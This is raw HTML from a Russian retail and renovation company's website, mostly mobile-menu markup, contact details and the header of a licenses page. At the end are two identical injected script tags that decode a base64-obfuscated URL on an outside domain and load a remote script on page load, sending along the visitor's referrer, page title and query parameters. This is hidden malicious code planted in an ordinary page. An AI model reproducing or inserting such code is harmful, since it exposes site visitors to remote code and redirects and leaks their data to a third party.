																				<li class="mobilemenu__menu-item">
								<div class="link-wrapper ">
									<a class="mobilemenu__item-link no-decoration" href="/company/news/" title="Новости">
										<span class="font_15">Новости</span>
																			</a>
																	</div>

															</li>
											</ul>
							</li>
								<li class="mobilemenu__menu-item">
				<div class=" link-wrapper">
											<a class="mobilemenu__item-link no-decoration" href="/blog/" title="Блог">
							<span class="font_15">Блог</span>
													</a>
															</div>

							</li>
								<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
				<div class=" link-wrapper">
											<a class="mobilemenu__item-link no-decoration" href="/info/" title="Информация">
							<span class="font_15">Информация</span>
							<i class="svg inline icon-block__dropdown-icon icon-block__icon--size-12 down menu-arrow fill-dark-light-block inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>						</a>
													<span class="toggle_block"></span>
															</div>

									<ul class="mobilemenu__menu-dropdown dropdown line-block--gap-0">
						<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>
						<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
							<div class="link-wrapper">
								<a class="mobilemenu__item-link no-decoration flexbox pt pt--8 mb mb--16 stroke-dark-parent-all stroke-dark-light mobilemenu__menu-parent-link" href="/info/">
									<span class="line-block line-block--gap line-block--gap-12">
										<span class="font_18 fw-500">Информация</span>
										<i class="svg inline wrapper wrapper--16 stroke-dark-target arrow-parent__item-arrow mt mt--4 inline " aria-hidden="true"><svg width="5" height="10" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right-hollow"></use></svg></i>									</span>
								</a>
							</div>
						</li>

																				<li class="mobilemenu__menu-item">
								<div class="link-wrapper ">
									<a class="mobilemenu__item-link no-decoration" href="/info/requisites/" title="Реквизиты">
										<span class="font_15">Реквизиты</span>
																			</a>
																	</div>

															</li>
																				<li class="mobilemenu__menu-item">
								<div class="link-wrapper ">
									<a class="mobilemenu__item-link no-decoration" href="/contacts/stores/" title="Магазины">
										<span class="font_15">Магазины</span>
																			</a>
																	</div>

															</li>
																				<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
								<div class="link-wrapper ">
									<a class="mobilemenu__item-link no-decoration" href="/projects/" title="Проекты">
										<span class="font_15">Проекты</span>
										<i class="svg inline icon-block__dropdown-icon icon-block__icon--size-12 down menu-arrow fill-dark-light-block inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>									</a>
																			<span class="toggle_block"></span>
																	</div>

																	<ul class="mobilemenu__menu-dropdown dropdown">
										<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>
										<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
											<div class="link-wrapper">
												<a class="mobilemenu__item-link no-decoration flexbox pt pt--8 mb mb--16 stroke-dark-parent-all stroke-dark-light mobilemenu__menu-parent-link" href="/projects/">
													<span class="line-block line-block--gap line-block--gap-12">
														<span class="font_18 fw-500">Проекты</span>
														<i class="svg inline wrapper wrapper--16 stroke-dark-target arrow-parent__item-arrow mt mt--4 inline " aria-hidden="true"><svg width="5" height="10" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right-hollow"></use></svg></i>													</span>
												</a>
											</div>
										</li>

																																<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
												<div class="link-wrapper fill-dark-light-block">
													<a class="mobilemenu__item-link no-decoration" href="/projects/klimaticheskaya-tekhnika/" title="Климатическая техника">
														<span class="font_15">Климатическая техника</span>
														<i class="svg inline icon-block__dropdown-icon icon-block__icon--size-12 down menu-arrow fill-dark-light-block inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>													</a>
																											<span class="toggle_block"></span>
																									</div>

																									<ul class="mobilemenu__menu-dropdown dropdown">
														<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>
														<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
															<div class="link-wrapper">
																<a class="mobilemenu__item-link no-decoration flexbox pt pt--8 mb mb--16 stroke-dark-parent-all stroke-dark-light mobilemenu__menu-parent-link" href="/projects/klimaticheskaya-tekhnika/">
																	<span class="line-block line-block--gap line-block--gap-12">
																		<span class="font_18 fw-500">Климатическая техника</span>
																		<i class="svg inline wrapper wrapper--16 stroke-dark-target arrow-parent__item-arrow mt mt--4 inline " aria-hidden="true"><svg width="5" height="10" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right-hollow"></use></svg></i>																	</span>
																</a>
															</div>
														</li>

																													<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover ">
																<div class="link-wrapper">
																	<a class="mobilemenu__item-link no-decoration" href="/projects/klimaticheskaya-tekhnika/postavka-i-ustanovka-brizerov-v-detskom-sadu/" title="Поставка и установка бризеров в детском саду">
																		<span class="font_15">Поставка и установка бризеров в детском саду</span>
																	</a>
																</div>
															</li>
																													<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover ">
																<div class="link-wrapper">
																	<a class="mobilemenu__item-link no-decoration" href="/projects/klimaticheskaya-tekhnika/postavka-i-ustanovka-konditsionerov-v-ofisnom-pomeshchenii/" title="Поставка и установка кондиционеров в офисном помещении">
																		<span class="font_15">Поставка и установка кондиционеров в офисном помещении</span>
																	</a>
																</div>
															</li>
																											</ul>
																							</li>
																																<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
												<div class="link-wrapper fill-dark-light-block">
													<a class="mobilemenu__item-link no-decoration" href="/projects/mebel/" title="Мебель">
														<span class="font_15">Мебель</span>
														<i class="svg inline icon-block__dropdown-icon icon-block__icon--size-12 down menu-arrow fill-dark-light-block inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>													</a>
																											<span class="toggle_block"></span>
																									</div>

																									<ul class="mobilemenu__menu-dropdown dropdown">
														<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>
														<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
															<div class="link-wrapper">
																<a class="mobilemenu__item-link no-decoration flexbox pt pt--8 mb mb--16 stroke-dark-parent-all stroke-dark-light mobilemenu__menu-parent-link" href="/projects/mebel/">
																	<span class="line-block line-block--gap line-block--gap-12">
																		<span class="font_18 fw-500">Мебель</span>
																		<i class="svg inline wrapper wrapper--16 stroke-dark-target arrow-parent__item-arrow mt mt--4 inline " aria-hidden="true"><svg width="5" height="10" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right-hollow"></use></svg></i>																	</span>
																</a>
															</div>
														</li>

																													<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover ">
																<div class="link-wrapper">
																	<a class="mobilemenu__item-link no-decoration" href="/projects/mebel/gostinaya-v-eko-stile/" title="Гостиная в эко-стиле">
																		<span class="font_15">Гостиная в эко-стиле</span>
																	</a>
																</div>
															</li>
																													<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover ">
																<div class="link-wrapper">
																	<a class="mobilemenu__item-link no-decoration" href="/projects/mebel/kukhnya-v-stile-modern/" title="Кухня в стиле модерн">
																		<span class="font_15">Кухня в стиле модерн</span>
																	</a>
																</div>
															</li>
																											</ul>
																							</li>
																																<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
												<div class="link-wrapper fill-dark-light-block">
													<a class="mobilemenu__item-link no-decoration" href="/projects/santekhnika/" title="Сантехника">
														<span class="font_15">Сантехника</span>
														<i class="svg inline icon-block__dropdown-icon icon-block__icon--size-12 down menu-arrow fill-dark-light-block inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>													</a>
																											<span class="toggle_block"></span>
																									</div>

																									<ul class="mobilemenu__menu-dropdown dropdown">
														<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>
														<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
															<div class="link-wrapper">
																<a class="mobilemenu__item-link no-decoration flexbox pt pt--8 mb mb--16 stroke-dark-parent-all stroke-dark-light mobilemenu__menu-parent-link" href="/projects/santekhnika/">
																	<span class="line-block line-block--gap line-block--gap-12">
																		<span class="font_18 fw-500">Сантехника</span>
																		<i class="svg inline wrapper wrapper--16 stroke-dark-target arrow-parent__item-arrow mt mt--4 inline " aria-hidden="true"><svg width="5" height="10" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right-hollow"></use></svg></i>																	</span>
																</a>
															</div>
														</li>

																													<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover ">
																<div class="link-wrapper">
																	<a class="mobilemenu__item-link no-decoration" href="/projects/santekhnika/obustroystvo-sanuzla-v-firmennom-stile-restorana/" title="Обустройство санузла в фирменном стиле ресторана">
																		<span class="font_15">Обустройство санузла в фирменном стиле ресторана</span>
																	</a>
																</div>
															</li>
																													<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover ">
																<div class="link-wrapper">
																	<a class="mobilemenu__item-link no-decoration" href="/projects/santekhnika/obustroystvo-sanuzla-v-chastnom-kottedzhe/" title="Обустройство санузла в частном коттедже">
																		<span class="font_15">Обустройство санузла в частном коттедже</span>
																	</a>
																</div>
															</li>
																											</ul>
																							</li>
																																<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
												<div class="link-wrapper fill-dark-light-block">
													<a class="mobilemenu__item-link no-decoration" href="/projects/oborudovanie/" title="Оборудование">
														<span class="font_15">Оборудование</span>
														<i class="svg inline icon-block__dropdown-icon icon-block__icon--size-12 down menu-arrow fill-dark-light-block inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>													</a>
																											<span class="toggle_block"></span>
																									</div>

																									<ul class="mobilemenu__menu-dropdown dropdown">
														<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>
														<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
															<div class="link-wrapper">
																<a class="mobilemenu__item-link no-decoration flexbox pt pt--8 mb mb--16 stroke-dark-parent-all stroke-dark-light mobilemenu__menu-parent-link" href="/projects/oborudovanie/">
																	<span class="line-block line-block--gap line-block--gap-12">
																		<span class="font_18 fw-500">Оборудование</span>
																		<i class="svg inline wrapper wrapper--16 stroke-dark-target arrow-parent__item-arrow mt mt--4 inline " aria-hidden="true"><svg width="5" height="10" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right-hollow"></use></svg></i>																	</span>
																</a>
															</div>
														</li>

																													<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover ">
																<div class="link-wrapper">
																	<a class="mobilemenu__item-link no-decoration" href="/projects/oborudovanie/podbor-i-postavka-oborudovaniya-dlya-promyshlennogo-predpriyatiya/" title="Подбор и поставка оборудования для промышленного предприятия">
																		<span class="font_15">Подбор и поставка оборудования для промышленного предприятия</span>
																	</a>
																</div>
															</li>
																											</ul>
																							</li>
																																<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
												<div class="link-wrapper fill-dark-light-block">
													<a class="mobilemenu__item-link no-decoration" href="/projects/osveshchenie/" title="Освещение">
														<span class="font_15">Освещение</span>
														<i class="svg inline icon-block__dropdown-icon icon-block__icon--size-12 down menu-arrow fill-dark-light-block inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>													</a>
																											<span class="toggle_block"></span>
																									</div>

																									<ul class="mobilemenu__menu-dropdown dropdown">
														<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>
														<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
															<div class="link-wrapper">
																<a class="mobilemenu__item-link no-decoration flexbox pt pt--8 mb mb--16 stroke-dark-parent-all stroke-dark-light mobilemenu__menu-parent-link" href="/projects/osveshchenie/">
																	<span class="line-block line-block--gap line-block--gap-12">
																		<span class="font_18 fw-500">Освещение</span>
																		<i class="svg inline wrapper wrapper--16 stroke-dark-target arrow-parent__item-arrow mt mt--4 inline " aria-hidden="true"><svg width="5" height="10" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right-hollow"></use></svg></i>																	</span>
																</a>
															</div>
														</li>

																													<li class="mobilemenu__menu-item bg-opacity-theme-parent-hover ">
																<div class="link-wrapper">
																	<a class="mobilemenu__item-link no-decoration" href="/projects/osveshchenie/podbor-i-ustanovka-osveshcheniya-dlya-salona-krasoty/" title="Подбор и установка освещения для салона красоты">
																		<span class="font_15">Подбор и установка освещения для салона красоты</span>
																	</a>
																</div>
															</li>
																											</ul>
																							</li>
																			</ul>
															</li>
																				<li class="mobilemenu__menu-item mobilemenu__menu-item--parent">
								<div class="link-wrapper ">
									<a class="mobilemenu__item-link no-decoration" href="/info/more/" title="Возможности">
										<span class="font_15">Возможности</span>
										<i class="svg inline icon-block__dropdown-icon icon-block__icon--size-12 down menu-arrow fill-dark-light-block inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>									</a>
																			<span class="toggle_block"></span>
																	</div>

																	<ul class="mobilemenu__menu-dropdown dropdown">
										<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>
										<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
											<div class="link-wrapper">
												<a class="mobilemenu__item-link no-decoration flexbox pt pt--8 mb mb--16 stroke-dark-parent-all stroke-dark-light mobilemenu__menu-parent-link" href="/info/more/">
													<span class="line-block line-block--gap line-block--gap-12">
														<span class="font_18 fw-500">Возможности</span>
														<i class="svg inline wrapper wrapper--16 stroke-dark-target arrow-parent__item-arrow mt mt--4 inline " aria-hidden="true"><svg width="5" height="10" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right-hollow"></use></svg></i>													</span>
												</a>
											</div>
										</li>

																																<li class="mobilemenu__menu-item">
												<div class="link-wrapper fill-dark-light-block">
													<a class="mobilemenu__item-link no-decoration" href="/info/more/typograpy/" title="Оформление">
														<span class="font_15">Оформление</span>
																											</a>
																									</div>

																							</li>
																																<li class="mobilemenu__menu-item">
												<div class="link-wrapper fill-dark-light-block">
													<a class="mobilemenu__item-link no-decoration" href="/info/more/buttons/" title="Кнопки">
														<span class="font_15">Кнопки</span>
																											</a>
																									</div>

																							</li>
																																<li class="mobilemenu__menu-item">
												<div class="link-wrapper fill-dark-light-block">
													<a class="mobilemenu__item-link no-decoration" href="/info/more/icons/" title="Иконки">
														<span class="font_15">Иконки</span>
																											</a>
																									</div>

																							</li>
																																<li class="mobilemenu__menu-item">
												<div class="link-wrapper fill-dark-light-block">
													<a class="mobilemenu__item-link no-decoration" href="/info/more/elements/" title="Элементы">
														<span class="font_15">Элементы</span>
																											</a>
																									</div>

																							</li>
																			</ul>
															</li>
											</ul>
							</li>
								<li class="mobilemenu__menu-item">
				<div class=" link-wrapper">
											<a class="mobilemenu__item-link no-decoration" href="/contacts/" title="Контакты">
							<span class="font_15">Контакты</span>
													</a>
															</div>

							</li>
			</ul>
</div>
                        <!-- /noindex -->
                    </div>

                                                                <div class="mobilemenu__separator"></div>

                        <div class="mobilemenu__item mobilemenu__footer">
                            <div class="line-block line-block--column line-block--align-normal line-block--gap line-block--gap-32">
                                                                                                    <div class="line-block__item line-block line-block--column line-block--align-normal line-block--gap line-block--gap-12">
                                                                                        <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_PHONE">
            <div class="mobilemenu__menu">
	<div class="mobilemenu__menu-item mobilemenu__menu-item--parent">
		<div class="link-wrapper fill-dark-parent-all color-dark-parent-all">
			<a class="icon-block no-decoration color-dark-target" href="javascript:;" rel="nofollow">
				<span class="icon-block__content">
					<span class="font_15 fw-500">+7 (900) 243-24-96</span>

											<span class="phones__phone-descript font_13 secondary-color"></span>
										
					<i class="svg inline down menu-arrow fill-dark-light-block fill-dark-target inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#right"></use></svg></i>				</span>
			</a>
			<span class="toggle_block"></span>
		</div>
		
		<ul class="mobilemenu__menu-dropdown dropdown dropdown--no-shadow line-block--gap-0">
			<li class="mobilemenu__menu-item mobilemenu__menu-item--no-hover mb mb--20">
    <button type="button" class="stroke-black-parent-all wrapper-hover-parent-all mobilemenu__menu-item-back btn--no-btn-appearance ml ml--4" title="Назад" aria-label="Назад">
        <i class="svg inline wrapper wrapper--32 wrapper-hover-target button-rounded-x arrow-all__item-arrow stroke-black-target stroke-use-icon-on-card inline " aria-hidden="true"><svg width="16" height="17" ><use xlink:href="/bitrix/templates/aspro-premier/images/svg/arrows.svg?1740844719#left-16-17"></use></svg></i>    </button>
</li>			
							<li class="mobilemenu__menu-item mobilemenu__menu-item--title">
					<div class="link-wrapper">
						<span class="flexbox pt pt--8 mb mb--16">
							<span class="line-block line-block--gap line-block--gap-16">
								<span class="font_18 fw-500 color_dark">Телефоны</span>
							</span>
						</span>
					</div>
				</li>
			
							<li class="mobilemenu__menu-item">
					<div class="link-wrapper fill-dark-parent-all">
						<a class="dark_link phone flexbox flexbox--direction-row flexbox--justify-between p-block p-block--12" href="javascript:;" rel="nofollow">
							<div class="mobile__menu-item-text">
								<span class="font_15 fw-500">+7 (900) 243-24-96</span>
								
															</div>

													</a>
					</div>
				</li>
			
							<li class="mobilemenu__menu-item mobilemenu__menu-item--callback mt mt--16">
					<button class="animate-load btn btn-default btn-wide" data-event="jqm" data-param-id="5" data-name="callback">
		Заказать звонок	</button>				</li>
					</ul>
	</div>
</div>        </div>
        
                                                                                        <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_CONTACTS">
                                <div class="mobilemenu__menu mobilemenu__menu--contacts">
                        <ul class="mobilemenu__menu-list line-block line-block--column line-block--align-normal line-block--gap line-block--gap-16">
                                                                                                                                                                <li class="mobilemenu__menu-item"><div class="email link-wrapper">

    
    <div class="link-wrapper fill-dark-parent-all color-dark-parent-all">
        
        <div
         class="email__text font_15"        >
            <a class="no-decoration" href="mailto:info@mnogopolov.ru">info@mnogopolov.ru</a>        </div>
    </div>

</div></li>
                                                            
                                                                                                                                                                <li class="mobilemenu__menu-item"><div class="address link-wrapper color_dark">

    
    <div class="fill-dark-parent-all color-dark-parent-all">
        
        <div
         class="address__text font_15"        >
            <a href="https://mnogopolov.ru/contacts/"><b>г. Краснодар, ул. В. Мачуги, д. 7/2</b></a><br>
 <b> </b><a href="https://mnogopolov.ru/contacts/"><b>г. Краснодар, ул. Кирилла Россинского, 11/1</b></a>
        </div>
    </div>

</div></li>
                                                            
                                                                                                                                                                <li class="mobilemenu__menu-item"><div class="link-wrapper color_dark">

    
    <div class="fill-dark-parent-all color-dark-parent-all">
        
        <div
         class="schedule__text font_15"        >
            Пн - Пт: с 09:00 до 18:00<br>
Сб - Вс: c 10:00 до 18:00        </div>
    </div>

</div></li>
                                                                                    </ul>
                    </div>
                            </div>
                                            </div>
                                
                                                                        <div class="line-block__item" data-ajax-load-block="MOBILE_MENU_TOGGLE_SOCIAL">
                                                                            <div class="mobilemenu__menu-item">
                            <div class="link-wrapper">
                                <!-- noindex -->

<div class="social">
	<ul class="social__items flexbox flexbox--row flexbox--wrap m m--0 gap gap--16">
																										<li class="social__item grid-list__item hover_blink vkontakte ">
						<a class="social__link shine flexbox" href="https://vk.com/id817576685" target="_blank" rel="nofollow" title="ВКонтакте"></a>
					</li>
																																																		<li class="social__item grid-list__item hover_blink telegram ">
						<a class="social__link shine flexbox" href="https://t.me/mnogopolovkrd/" target="_blank" rel="nofollow" title="Telegram"></a>
					</li>
																																			<li class="social__item grid-list__item hover_blink youtube ">
						<a class="social__link shine flexbox" href="https://www.youtube.com/channel/UCvNfOlv6ELNl95oi_Q8xooA" target="_blank" rel="nofollow" title="YouTube"></a>
					</li>
																																																							<li class="social__item grid-list__item hover_blink whatsapp ">
						<a class="social__link shine flexbox" href="https://wa.me/79002432496" target="_blank" rel="nofollow" title="Whats App"></a>
					</li>
																																												</ul>

	</div>

<!-- /noindex -->                            </div>
                        </div>
                                                </div>
                                    </div>
                        </div>

                        <div class="mobilemenu__separator"></div>
                    
                                                                <div class="mobilemenu__item">
                                                        
                                                                <div  data-ajax-load-block="MOBILE_MENU_TOGGLE_THEME_SELECTOR">
                                                                            <div class="mobilemenu__menu-item">
                            <div class="link-wrapper">
                                <button type="button" 
	id="theme-selector--g1" 
	class="theme-selector btn--no-btn-appearance fill-dark-light-block color-dark-parent-all" 
	title="Включить темное оформление"
>
	<span class="theme-selector__inner">
		<span class="theme-selector__items">
			<span class="theme-selector__item theme-selector__item--light current icon-block">
				<span class="line-block line-block--gap line-block--gap-12">
					<span class="theme-selector__item-icon">
						<i class="svg inline icon-block__icon icon-block__icon--md banner-light-icon-fill inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/components/aspro/theme.selector.premier/templates/.default/images/svg/icons.svg?1740844767#light-md"></use></svg></i>					</span>
											<span class="theme-selector__item-text color-dark-target link-opacity-color">Темная тема</span>
									</span>
			</span>
			<span class="theme-selector__item theme-selector__item--dark icon-block">
				<span class="line-block line-block--gap line-block--gap-12">
					<span class="theme-selector__item-icon">
						<i class="svg inline icon-block__icon icon-block__icon--md banner-light-icon-fill inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/components/aspro/theme.selector.premier/templates/.default/images/svg/icons.svg?1740844767#dark-md"></use></svg></i>					</span>
											<span class="theme-selector__item-text color-dark-target link-opacity-color">Светлая тема</span>
									</span>
			</span>
		</span>
	</span>
	<script>
	BX.message({
		TS_T_light: 'Включить темное оформление',
		TS_T_dark: 'Включить светлое оформление',
	});

	new JThemeSelector(
		'g1', 
		{'ICON_SIZE':'md','USE_TEXT':'Y','CACHE_TYPE':'A'}, {'RAND':'g1','SIGNED_PARAMS':'[base64].7c02a6308977925a44595f04f8085b1b7f653c08053fa18c0540a2a09bce5f8a','LANGUAGE_ID':'ru','SITE_ID':'s1','COLOR':'light','TEMPLATE':'.default'}	);
	</script>
</button>                            </div>
                        </div>
                                                </div>
                                </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
						</div>
					</div>
					<div id="mobilefilter" class="scrollbar-filter"></div>
					
					<div role="main" class="main banner-auto">
																												<!--title_content-->
								<div class="page-top-info">
		<div class="page-top-wrapper page-top-wrapper--white">
		<section class="page-top maxwidth-theme flexbox gap gap--16  ">
			<div class="cowl">
								<div id="navigation">
					<div class="breadcrumbs swipeignore line-height-0" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item category-separator-sibling category-separator-sibling--inline category-separator-sibling--padding-right font_12 relative" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link no-decoration secondary-to-title-hover fill-dark-light" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name">Главная</span><meta itemprop="position" content="1"></a></div><span class="category-separator category-separator--no-margin-left"></span><div class="breadcrumbs__item category-separator-sibling category-separator-sibling--inline category-separator-sibling--padding-right font_12 relative" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link no-decoration secondary-to-title-hover fill-dark-light" href="/company/" title="О компании" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name">О компании</span><meta itemprop="position" content="2"></a></div><span class="category-separator category-separator--no-margin-left"></span><div class="breadcrumbs__item category-separator-sibling category-separator-sibling--inline category-separator-sibling--padding-right font_12 cat_last relative" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link no-decoration secondary-to-title-hover fill-dark-light" href="/company/licenses/" title="Лицензии и сертификаты" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name">Лицензии и сертификаты</span><meta itemprop="position" content="3"></a></div></div>				</div>
			</div>
			<!--h1_content-->
			<div class="topic">
				<div class="topic__inner">
					<div class="topic__heading line-height-0">
						<h1 id="pagetitle" class="switcher-title">Лицензии и сертификаты</h1>
											</div>
				</div>
			</div>
			<!--/h1_content-->
		</section>

		<div class="">
					</div>
	</div>
</div>
								<!--end-title_content-->
																											
						<div class="container  ">
															<div class="row">
																			<div class="maxwidth-theme">
																												<div class="col-md-12 col-sm-12 col-xs-12 content-md">
											<div class="right_block narrow_Y ">
											
																																		<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>



